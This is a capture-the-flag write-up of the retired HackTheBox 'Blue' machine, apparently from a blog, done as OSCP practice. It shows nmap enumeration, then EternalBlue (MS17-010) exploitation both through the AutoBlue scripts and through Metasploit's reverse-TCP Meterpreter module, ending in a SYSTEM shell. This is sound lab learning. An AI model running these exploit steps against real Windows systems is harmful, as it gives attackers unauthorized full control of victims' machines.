HackTheBox - Blue
HackTheBox is a great platform for hackers/penetration testers to practice and learn with. Their network consists of 2 machine pools - Active and Retired. Active machines have no writeups and grant points to your profile and allow you to rank up and climb the leaderboard. Retired machines have many writeups and are great for learning and completing for fun, but don’t give points towards a higher rank. “Blue” is an older retired HackTheBox machine, but is widely considered great practice for the OSCP certification, so I completed it as part of my Path to OSCP.
Blue is considered by many on HackTheBox to be similar to what you’d see in the OSCP labs. This makes sense as it makes you leverage the NSA’s leaked EternalBlue zero-day exploit from 2017. This is one of my favorite exploits because I love following Nation State activity and I closely followed the events that unfolded between the NSA leak and the devastating WannaCry ransomware that spread using EternalBlue. I’ve used this exploit before on a VulnHub machine, but not yet on HackTheBox, so I’m excited to now have it on my profile. I decided to exploit this machine both manually and with Metasploit/Meterpreter as it’s good practice for the OSCP, where you’re limited on Metasploit usage on the exam. I’ll be showing both in this writeup!
Manual Exploitation
First, I start by enumerating the open ports on 10.10.10.40 with the usual nmap scan
nmap -sC -sV -oA nmap 10.10.10.40

The nmap scan shows me this is a Windows 7 SP1 machine hosting an SMB share. SMB is always a great way to gain a foothold on a target as it can hold sensitive files that could allow privilege escalation. Lets enumerate SMB more to see what we’re working with. Since we see that anonymous login isn’t allowed from the nmap scan, I’m going to utilize nmap’s scripting engine to look for SMB vulnerabilites
nmap --script smb-vuln* -p 139,445 10.10.10.40

Here, my wildcard on smb-vuln tells nmap to check for 3 SMB vulnerabilities in it’s available scripts - MS10-054, MS10-061, and MS17-010 (EternalBlue). MS17-010 comes back as a positive vulnerability. At this point I knew it’d be good practice to exploit this manually for the OSCP since I had already exploited with Metasploit/Meterpreter a year or so ago on a VulnHub machine. Looking around on Google I find AutoBlue on Github, so I read the README and other instructions and clone it to my attacking machine
git clone https://github.com/3ndG4me/AutoBlue-MS17-010.git

In the AutoBlue repo there is a python script that can check your target for the EternalBlue vulnerability. Just to be sure, I run this
python eternalblue_checker.py 10.10.10.40


Now that this has been confirmed by both nmap and the eternalblue_checker.py script from the AutoBlue repo, I can generate my shellcode payload using the shell_prep.sh bash script included in the repo. This is basically automating the creation of x86 and x64 shellcode using msfvenom. I chose to create a regular CMD shell and stageless payload since I’m not using Meterpreter yet
https://github.com/3ndG4me/AutoBlue-MS17-010/blob/master/shellcode/shell_prep.sh
./shell_prep.sh

For convenience, I move my shellcode to the exploit/AutoBlue directory and choose the merged shellcode (x86 and x64)
The AutoBlue repo also contains a neat bash shell script to set up your Metasploit multi handler/listener. This is still within my goal of manual exploitation as the OSCP exam allows full usage of the multi/handler. I run this and get my listener ready to receive the shell
https://github.com/3ndG4me/AutoBlue-MS17-010/blob/master/listener_prep.sh
./listener_prep.sh
And now I have my listener ready to go

Now on my attacking machine, I need to run the exploit. The arguements against the eternalblue_exploit7.py script are the vulnerable host and my shellcode of choice. Once I run the exploit on my attacking machine, I get an open session in my multi/handler
python eternalblue_exploit7.py 10.10.10.40 sc_all.bin


Once I check the session that connected to my multi/handler, I am now SYSTEM on 10.10.10.40

Now I grab the flags to get credit for the box on my HackTheBox profile
Metasploit/Meterpreter Exploitation
To exploit Blue with Metasploit, I start msfconsole
msfconsole

Using the scanner/smb/smb_ms17_010 auxiliary module I can again confirm Blue is vulnerable to MS17-010 (EternalBlue)
use auxiliary/scanner/smb/smb_ms17_010
show options
set RHOSTS 10.10.10.40
run
Now that I’ve confirmed Blue is vulnerable, I can search for my options related to EternalBlue
search eternalblue

Option 2 is the best in my situation as the other EtneralBlue option is for Windows 8 and the other modules are either auxiliary or related to EternalRomance/EternalChampion/EternalSynergy (Part of the NSA leak). Now I can choose my exploit and set the options is preparation for the SYSTEM shell
use exploit/windows/smb/ms17_010_eternalblue
show options
set payload windows/x64/meterpreter/reverse_tcp
set RHOSTS 10.10.10.40


Lastly I set my LHOST to my VPN IP and run the exploit. I now have a Meterpreter shell running as SYSTEM on Blue
set LHOST tun0
exploit
shell
Conclusion
Blue was a really easy and fun box. It didn’t take much effort to find out what the way in was, but since I love the exploit and the history behind it I had a great time. Good OSCP practice and another box to add to my profile. Hope you learned something in this writeup, feel free to contact me on social media or the HackTheBox discord if you have any questions or want to chat!